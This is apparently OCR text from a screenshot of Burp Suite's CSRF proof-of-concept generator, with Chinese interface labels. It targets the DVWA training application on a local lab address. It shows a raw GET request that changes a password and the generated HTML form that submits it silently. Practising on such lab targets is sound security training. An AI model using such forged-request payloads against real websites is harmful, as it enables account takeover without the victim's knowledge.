 CSRF PoC发电机
请求： http://192.168.1.8
? 选项
Raw 参数 头 Hex
GET
/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=
Change HTTP/1.1
Host: 192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
? < + > 没有比赛
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://192.168.1.8/dvwa/vulnerabilities/csrf/">
      <input type="hidden" name="password&#95;new" value="123456" />
      <input type="hidden" name="password&#95;conf" value="123456" />
      <input type="hidden" name="Change" value="Change" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭